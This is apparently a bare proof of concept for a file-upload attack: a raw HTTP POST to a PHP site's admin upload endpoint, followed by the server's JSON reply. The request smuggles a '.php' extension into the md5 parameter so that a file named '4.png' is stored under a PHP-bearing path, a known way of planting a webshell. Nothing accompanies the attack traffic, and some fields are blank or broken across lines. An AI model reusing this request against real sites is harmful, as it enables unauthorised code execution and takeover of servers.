 POST /admin/plugs/upstate.html HTTP/1.1
Host
Content-Length: 77
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://qyfk.gusu.me
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
id=WU_FILE_0&md5=dd7dd6bb3c28138f7043e9375faz.php&uptype=local&filename=4.png
HTTP/1.1 200 OK
Server: kangle/3.5.12.9
Date: Sat, 16 May 2020 10:33:29 GMT
X-Powered-By: PHP/7.0.8
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 230
{"code":"NOT_FOUND","msg":"","time":"1589625209","data":{"uptype":"local","file_url":"dd7d
d6bb3c28138f\/7043e9375faz.php.png","server":"http admin\/plugs\/uplo
ad.html","token":"14e3e8f26f14d2a81b7f3427ca135b4e"}}